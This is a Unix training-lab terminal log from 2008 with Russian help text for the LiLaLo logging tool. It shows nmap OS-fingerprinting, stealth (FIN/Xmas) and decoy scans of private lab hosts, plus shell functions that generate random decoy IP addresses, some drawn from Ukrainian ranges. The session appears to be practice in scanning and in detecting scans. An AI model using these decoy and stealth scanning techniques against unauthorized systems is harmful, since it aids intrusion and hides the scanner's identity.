Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:43 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: OpenVZ Linux virtualization kernel (Linux 2.6.18-028stab045) (96%), Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.22 - 2.6.23 (95%), Linux 2.6.17 - 2.6.21 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Linux 2.6.23 (93%), Linux 2.6.13 - 2.6.20 (93%), Linux 2.6.15 - 2.6.16 (93%), Linux 2.6.17 - 2.6.23 (93%), Linux 2.6.18 (93%) No exact OS matches for host (test conditions non-ideal). Uptime: 0.051 days (since Wed Dec 17 08:29:56 2008) Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.200 seconds |
|
#/etc/init.d/xrdp restart
Stopping xrdp: sesman xrdp. Starting xrdp: xrdp sesman. |
|
#nmap -T5 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:48 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (95%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Linux 2.6.19 - 2.6.21 (93%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (93%), Aladdin eSafe security gateway (runs Linux 2.4.21) (93%), Belkin F5D7633uk4A, Inventel Livebox, No exact OS matches for host (test conditions non-ideal). Uptime: 0.054 days (since Wed Dec 17 08:31:07 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 5.797 seconds |
|
#l3mass_upload /home/user/rdp-mx.png
Uploaded file name is 2728266053103031822-1229503882_1229507418_rdp-mx.png Upload complete /var/www/xguru/l3shot/2728266053103031822-1229503882_1229507418_rdp-mx.png  |
|
#tail /var/log/daemon.log
Dec 15 21:51:56 m5 dhclient: DHCPREQUEST on eth0 to 10.0.1.7 port 67 Dec 15 21:51:56 m5 dhclient: DHCPACK from 10.0.1.7 Dec 15 21:51:56 m5 dhclient: bound to 10.0.100.5 -- renewal in 42581 seconds. Dec 16 09:41:37 m5 dhclient: DHCPREQUEST on eth0 to 10.0.1.7 port 67 Dec 16 09:41:37 m5 dhclient: DHCPACK from 10.0.1.7 Dec 16 09:41:37 m5 dhclient: bound to 10.0.100.5 -- renewal in 37645 seconds. Dec 16 11:18:00 m5 init: Switching to runlevel: 6 Dec 17 08:27:55 wb1 init: Switching to runlevel: 6 Dec 17 08:29:10 wb1 init: Switching to runlevel: 6 Dec 17 08:36:12 wb1 init: Switching to runlevel: 0 |
|
#ls /var/log/
Xorg.0.log debug.0 kern.log.1.gz scrollkeeper.log Xorg.0.log.old debug.1.gz kern.log.2.gz scrollkeeper.log.1 aide debug.2.gz kern.log.3.gz scrollkeeper.log.2 apt debug.3.gz kern.log.4.gz sesman.log auth.log dmesg kern.log.5.gz slim.log auth.log.0 dmesg.0 lastlog syslog auth.log.1.gz dmesg.1.gz lpr.log syslog.0 auth.log.2.gz dmesg.2.gz mail.err syslog.1.gz auth.log.3.gz dmesg.3.gz mail.info syslog.2.gz boot dmesg.4.gz mail.log syslog.3.gz bootstrap.log dpkg.log mail.warn syslog.4.gz btmp dpkg.log.1 messages syslog.5.gz btmp.1 dpkg.log.2.gz messages.0 syslog.6.gz daemon.log exim4 messages.1.gz user.log daemon.log.0 faillog messages.2.gz user.log.0 daemon.log.1.gz fontconfig.log messages.3.gz user.log.1.gz daemon.log.2.gz fsck messages.4.gz user.log.2.gz daemon.log.3.gz gdm messages.5.gz user.log.3.gz daemon.log.4.gz kern.log news wtmp debug kern.log.0 pycentral.log wtmp.1 |
|
#nmap -T5 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:52 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (95%), Linux 2.6.19 - 2.6.21 (93%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (93%), Aladdin eSafe security gateway (runs Linux 2.4.21) (93%), Belkin F5D7633uk4A, Inventel Livebox, No exact OS matches for host (test conditions non-ideal). Uptime: 0.056 days (since Wed Dec 17 08:31:07 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 5.795 seconds |
|
#nmap -T5 -O -Ss 192.168.15.5

Failed to resolve/decode supposed IPv4 source address s. Note that if you are using IPv6, the -6 argument must come before -S QUITTING! |
|
#nmap -T5 -O -sS 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:52 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (95%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Aladdin eSafe security gateway (runs Linux 2.4.21) (94%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (93%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless bro No exact OS matches for host (test conditions non-ideal). Uptime: 0.056 days (since Wed Dec 17 08:32:24 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 5.798 seconds |
|
#nmap -T5 -O -sF 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:53 UTC Warning: Giving up on port early because retransmission cap hit. Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 3389/tcp open|filtered ms-term-serv 5900/tcp open|filtered vnc Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: firewall|general purpose Running: Aladdin Linux 2.4.X, Linux 2.6.X OS details: Aladdin eSafe security gateway (runs Linux 2.4.21), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.043 seconds |
|
#nmap -T5 -O -sX 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:53 UTC Warning: Giving up on port early because retransmission cap hit. Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 3389/tcp open|filtered ms-term-serv 5900/tcp open|filtered vnc Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: firewall|general purpose Running: Aladdin Linux 2.4.X, Linux 2.6.X OS details: Aladdin eSafe security gateway (runs Linux 2.4.21), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.153 seconds |
|
#nmap -T5 -O -sF 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:53 UTC Warning: Giving up on port early because retransmission cap hit. Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 3389/tcp open|filtered ms-term-serv 5900/tcp open|filtered vnc Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: firewall|general purpose Running: Aladdin Linux 2.4.X, Linux 2.6.X OS details: Aladdin eSafe security gateway (runs Linux 2.4.21), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 2.945 seconds |
|
#nmap -T5 -O -sX 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:55 UTC Warning: Giving up on port early because retransmission cap hit. Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 3389/tcp open|filtered ms-term-serv 5900/tcp open|filtered vnc Too many fingerprints match this host to give specific OS details Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 4.276 seconds |
|
##scanlogd
|
|
#nmap -T5 -O -sX 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:57 UTC Warning: Giving up on port early because retransmission cap hit. Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open|filtered ssh 3389/tcp open|filtered ms-term-serv 5900/tcp open|filtered vnc Too many fingerprints match this host to give specific OS details Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 4.327 seconds |
|
#nmap -T5 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:57 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Device type: general purpose Running: Linux 2.6.X OS details: Linux 2.6.13 - 2.6.24 Uptime: 0.061 days (since Wed Dec 17 08:29:43 2008) Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 3.830 seconds |
|
#nmap -T5 -O 192.168.15.

Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:57 UTC |
|
#nmap -T5 -O 192.168.15.2
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:57 UTC Interesting ports on 192.168.15.2: Not shown: 1703 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 110/tcp open pop3 143/tcp open imap 465/tcp open smtps 504/tcp open citadel ... 995/tcp open pop3s 2020/tcp open xinupageserver 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: OpenVZ Linux virtualization kernel (Linux 2.6.18-028stab045) (96%), Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.22 - 2.6.23 (95%), Linux 2.6.17 - 2.6.21 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Linux 2.6.23 (93%), Linux 2.6.13 - 2.6.20 (93%), Linux 2.6.15 - 2.6.16 (93%), Linux 2.6.17 - 2.6.23 (93%), Linux 2.6.18 (93%) No exact OS matches for host (test conditions non-ideal). Uptime: 2.053 days (since Mon Dec 15 08:41:52 2008) Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.044 seconds |
|
#nmap -T5 -O 192.168.15.2
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 09:57 UTC Interesting ports on 192.168.15.2: Not shown: 1703 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 110/tcp open pop3 143/tcp open imap 465/tcp open smtps 504/tcp open citadel ... 995/tcp open pop3s 2020/tcp open xinupageserver 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), OpenVZ Linux virtualization kernel (Linux 2.6.18-028stab045) (96%), Linux 2.6.22 - 2.6.23 (95%), Linux 2.6.17 - 2.6.21 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless broadband router; or USRobotics SureConnect 9105 or ZTE ZXDSL 831 ADSL modem (93%), Linux 2.6.13 - 2. No exact OS matches for host (test conditions non-ideal). Uptime: 2.053 days (since Mon Dec 15 08:41:52 2008) Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 5.786 seconds |
|
#nmap -T5 -O 192.168.15.2
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:00 UTC Interesting ports on 192.168.15.2: Not shown: 1703 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 110/tcp open pop3 143/tcp open imap 465/tcp open smtps 504/tcp open citadel ... 995/tcp open pop3s 2020/tcp open xinupageserver 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: OpenVZ Linux virtualization kernel (Linux 2.6.18-028stab045) (96%), Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.22 - 2.6.23 (95%), Linux 2.6.17 - 2.6.21 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Linux 2.6.23 (93%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless broadband router; or USRobotics SureConnect 9105 or ZTE ZXDSL 831 ADSL modem (93% No exact OS matches for host (test conditions non-ideal). Uptime: 2.055 days (since Mon Dec 15 08:41:51 2008) Network Distance: 1 hop OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 5.898 seconds |
|
#nmap -T5 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:00 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Linux 2.6.19 - 2.6.21 (94%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless broadband router; or USRobotics SureConnect 9105 or ZTE ZXDSL 831 ADSL modem (93%), Linux 2.6 No exact OS matches for host (test conditions non-ideal). Uptime: 0.062 days (since Wed Dec 17 08:31:50 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.729 seconds |
|
#nmap -T5 -sS -D 1.2.3.4 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:00 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (95%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Aladdin eSafe security gateway (runs Linux 2.4.21) (94%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (93%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless bro No exact OS matches for host (test conditions non-ideal). Uptime: 0.061 days (since Wed Dec 17 08:32:32 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.003 seconds |
|
#nmap -T5 -sS -D 1.2.3.4 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:01 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Linux 2.6.22 - 2.6.23 (95%), Linux 2.6.17 - 2.6.21 (95%), Siemens Gigaset SE515dsl wireless broadband router (94%), Linux 2.6.19 - 2.6.21 (94%), Aladdin eSafe security gateway (runs Linux 2.4.21) (93%), Belkin F5D7633uk4A, Inventel Livebox, or T-Sinus 1054 wireless broadband router; or USRobotics Sur No exact OS matches for host (test conditions non-ideal). Uptime: 0.062 days (since Wed Dec 17 08:31:50 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.096 seconds |
|
#nmap -T5 -sS -D 1.2.3.4,5.6.7.8,9.10.11,12 -O 192.168.15.5

Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:02 UTC |
|
#nmap -T5 -sS -D 1.2.3.4,5.6.7.8,9.10.11.12 -O 192.168.15.5
Starting Nmap 4.68 ( http://nmap.org ) at 2008-12-17 10:02 UTC Interesting ports on 192.168.15.5: Not shown: 1712 closed ports PORT STATE SERVICE 22/tcp open ssh 3389/tcp open ms-term-serv 5900/tcp open vnc Aggressive OS guesses: Linux 2.6.13 - 2.6.24 (96%), Linux 2.6.16.21 (openSUSE 10.2, x86_64) (95%), Linux 2.6.17 - 2.6.21 (95%), Linux 2.6.22 - 2.6.23 (95%), Siemens Gigaset SE515dsl wireless broadband router (95%), Linux 2.6.19 - 2.6.21 (93%), Linux 2.6.5-7.283-smp (SuSE Enterprise Server 9, x86) (93%), Aladdin eSafe security gateway (runs Linux 2.4.21) (93%), Belkin F5D7633uk4A, Inventel Livebox, No exact OS matches for host (test conditions non-ideal). Uptime: 0.063 days (since Wed Dec 17 08:31:51 2008) Network Distance: 0 hops OS detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.704 seconds |
|
#rnd_ip ()
> {
> echo $[RANDOM%255].$[RANDOM%255].$[RANDOM%255].$[RANDOM%255]
> }
|
|
#rnd_ips ()
> {
> i=0;
> while [ $i -lt $[$1-1] ]; do
> echo -n `rnd_ip`,;
> i=$[i+1];
> done;
> rnd_ip
> }
|
|
#rnd_ips 5
70.26.234.59,206.126.105.48,214.100.231.36,94.201.101.25,180.124.246.91 |
|
#rnd_ips 3
210.184.244.226,90.158.115.87,159.179.36.232 |
|
#check_ua_ip ()
> {
nian' lynx -dump http://www.colocall.net/ua/?host="$1" | grep -q -- '- not ukrai
> }
|
|
#rnd_ua_ip ()
> {
.0/.*@@ | tee /tmp/ip_list | wc -l`; \ww.colocall.net/ua/prefixes.txt | sed s@
> head -n $[RANDOM%count] /tmp/ip_list | tail -1).$[RANDOM%255]
> }
|
|
#rnd_ua_ips ()
> {
> i=0;
> while [ $i -lt $[$1-1] ]; do
> echo -n `rnd_ua_ip`,;
> i=$[i+1];
> done;
> rnd_ua_ip
> }
|
|
#rnd_ua_ips 3
l3script: lynx: command not found l3script: RANDOM%count: division by 0 (error token is "t") .114,l3script: lynx: command not found l3script: RANDOM%count: division by 0 (error token is "t") .59,l3script: lynx: command not found l3script: RANDOM%count: division by 0 (error token is "t") .217 |
|
#apt-get install lynx
Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required: python2.4-minimal python2.4 libttf2 cpp-4.2 Use 'apt-get autoremove' to remove them. The following extra packages will be installed: lynx-cur Suggested packages: lynx-cur-wrapper ... Fetched 2041kB in 10s (186kB/s) Preconfiguring packages ... dnsdomainname: Unknown host Selecting previously deselected package lynx-cur. (Reading database ... 40623 files and directories currently installed.) Unpacking lynx-cur (from .../lynx-cur_2.8.7dev10-5_i386.deb) ... Selecting previously deselected package lynx. Unpacking lynx (from .../lynx_2.8.7dev10-5_all.deb) ... Setting up lynx-cur (2.8.7dev10-5) ... Setting up lynx (2.8.7dev10-5) ... |
|
#rnd_ua_ips 3
194.44.54.222,195.114.96.56,195.95.165.195 |
|
#rnd_ua_ips 3
80.252.128.120,195.68.196.200,195.66.79.34 |
|
#rnd_ua_ips 3
212.92.224.144,79.110.16.97,194.79.60.246 |
|
#whois 212.92.224.144,

l3script: whois: command not found |
|
#apt-get install whois
Reading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required: python2.4-minimal python2.4 libttf2 cpp-4.2 Use 'apt-get autoremove' to remove them. The following NEW packages will be installed: whois 0 upgraded, 1 newly installed, 0 to remove and 375 not upgraded. Need to get 54.6kB of archives. After this operation, 332kB of additional disk space will be used. Get:1 http://10.0.35.1 sid/main whois 4.7.29 [54.6kB] Fetched 54.6kB in 0s (98.9kB/s) Selecting previously deselected package whois. (Reading database ... 40720 files and directories currently installed.) Unpacking whois (from .../archives/whois_4.7.29_i386.deb) ... Setting up whois (4.7.29) ... |
http://rapidshare.com/files/171773273/EN_WIN311.rar http://rapidshare.com/files/171771127/Winodws1.01_3.11.rar Time Management for IT administrators http://rapidshare.com/files/166878650/IT_time_management.rar
| Время первой команды журнала | 15:48:19 2008-12-16 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Время последней команды журнала | 12:05:36 2008-12-17 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Количество командных строк в журнале | 101 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Процент команд с ненулевым кодом завершения, % | 3.96 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Процент синтаксически неверно набранных команд, % | 1.98 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Суммарное время работы с терминалом *, час | 3.44 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Количество командных строк в единицу времени, команда/мин | 0.49 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Частота использования команд |
|
В журнал автоматически попадают все команды, данные в любом терминале системы.
Для того чтобы убедиться, что журнал на текущем терминале ведётся, и команды записываются, дайте команду w. В поле WHAT, соответствующем текущему терминалу, должна быть указана программа script.
Команды, при наборе которых были допущены синтаксические ошибки, выводятся перечёркнутым текстом:
$ l s-l bash: l: command not found |
Если код завершения команды равен нулю, команда была выполнена без ошибок. Команды, код завершения которых отличен от нуля, выделяются цветом.
$ test 5 -lt 4 |
Команды, ход выполнения которых был прерван пользователем, выделяются цветом.
$ find / -name abc find: /home/devi-orig/.gnome2: Keine Berechtigung find: /home/devi-orig/.gnome2_private: Keine Berechtigung find: /home/devi-orig/.nautilus/metafiles: Keine Berechtigung find: /home/devi-orig/.metacity: Keine Berechtigung find: /home/devi-orig/.inkscape: Keine Berechtigung ^C |
Команды, выполненные с привилегиями суперпользователя, выделяются слева красной чертой.
# id uid=0(root) gid=0(root) Gruppen=0(root) |
Изменения, внесённые в текстовый файл с помощью редактора, запоминаются и показываются в журнале в формате ed. Строки, начинающиеся символом "<", удалены, а строки, начинающиеся символом ">" -- добавлены.
$ vi ~/.bashrc
|
Для того чтобы изменить файл в соответствии с показанными в диффшоте изменениями, можно воспользоваться командой patch. Нужно скопировать изменения, запустить программу patch, указав в качестве её аргумента файл, к которому применяются изменения, и всавить скопированный текст:
$ patch ~/.bashrc |
Для того чтобы получить краткую справочную информацию о команде, нужно подвести к ней мышь. Во всплывающей подсказке появится краткое описание команды.
Если справочная информация о команде есть, команда выделяется голубым фоном, например: vi. Если справочная информация отсутствует, команда выделяется розовым фоном, например: notepad.exe. Справочная информация может отсутствовать в том случае, если (1) команда введена неверно; (2) если распознавание команды LiLaLo выполнено неверно; (3) если информация о команде неизвестна LiLaLo. Последнее возможно для редких команд.
Большие, в особенности многострочные, всплывающие подсказки лучше всего показываются браузерами KDE Konqueror, Apple Safari и Microsoft Internet Explorer. В браузерах Mozilla и Firefox они отображаются не полностью, а вместо перевода строки выводится специальный символ.
Время ввода команды, показанное в журнале, соответствует времени начала ввода командной строки, которое равно тому моменту, когда на терминале появилось приглашение интерпретатора
Имя терминала, на котором была введена команда, показано в специальном блоке. Этот блок показывается только в том случае, если терминал текущей команды отличается от терминала предыдущей.
Вывод не интересующих вас в настоящий момент элементов журнала, таких как время, имя терминала и других, можно отключить. Для этого нужно воспользоваться формой управления журналом вверху страницы.
Небольшие комментарии к командам можно вставлять прямо из командной строки. Комментарий вводится прямо в командную строку, после символов #^ или #v. Символы ^ и v показывают направление выбора команды, к которой относится комментарий: ^ - к предыдущей, v - к следующей. Например, если в командной строке было введено:
$ whoami
user
$ #^ Интересно, кто я?в журнале это будет выглядеть так:
$ whoami
user
| Интересно, кто я? |
Если комментарий содержит несколько строк, его можно вставить в журнал следующим образом:
$ whoami
user
$ cat > /dev/null #^ Интересно, кто я?
Программа whoami выводит имя пользователя, под которым мы зарегистрировались в системе. - Она не может ответить на вопрос о нашем назначении в этом мире.В журнале это будет выглядеть так:
$ whoami user
|
Комментарии, не относящиеся непосредственно ни к какой из команд, добавляются точно таким же способом, только вместо симолов #^ или #v нужно использовать символы #=
1
2
3
4
Группы команд, выполненных на разных терминалах, разделяются специальной линией.
Под этой линией в правом углу показано имя терминала, на котором выполнялись команды.
Для того чтобы посмотреть команды только одного сенса,
нужно щёкнуть по этому названию.
LiLaLo (L3) расшифровывается как Live Lab Log.
Программа разработана для повышения эффективности обучения Unix/Linux-системам.
(c) Игорь Чубин, 2004-2008